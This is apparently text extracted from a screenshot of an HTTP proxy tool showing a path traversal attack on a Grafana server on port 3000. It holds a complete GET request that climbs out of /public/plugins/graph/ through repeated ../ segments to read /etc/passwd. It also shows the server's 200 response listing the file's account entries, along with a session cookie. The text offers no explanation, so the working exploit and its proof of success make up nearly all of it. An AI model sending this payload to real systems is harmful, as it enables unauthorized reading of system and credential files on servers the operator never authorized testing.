 Send Cancel < > Target: http://your-ip:3000 HTTP/1
Request
Pretty Raw Hex MarkInfo \n
1 GET /public/plugins/graph/../../../../../../../../../../../../../etc/passwd HTTP/1.1
2 Host: your-ip:3000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.0.0 Safari/537.36
4 accept: */*
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
7 Cookie: grafana_session=6dea7b39bcaf3e22429a3e4e72dec8b4; grafana_session_expiry=
1730792251; redirect_to=%2F
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 1230
5 Content-Type: text/plain; charset=utf-8
6 Expires: -1
7 Last-Modified: Thu, 02 Dec 2021 14:48:51 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Tue, 05 Nov 2024 07:48:14 GMT
13 Connection: close
14
15 root:x:0:0:root:/root:/bin/ash
16 bin:x:1:1:bin:/bin:/sbin/nologin
17 daemon:x:2:2:daemon:/sbin:/sbin/nologin
18 adm:x:3:4:adm:/var/adm:/sbin/nologin
19 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
20 sync:x:5:0:sync:/sbin:/bin/sync
21 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
22 halt:x:7:0:halt:/sbin:/sbin/halt
23 mail:x:8:12:mail:/var/mail:/sbin/nologin
24 news:x:9:13:news:/usr/lib/news:/sbin/nologin
25 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
26 operator:x:11:0:operator:/root:/sbin/nologin
27 man:x:13:15:man:/usr/man:/sbin/nologin
28 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
29 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin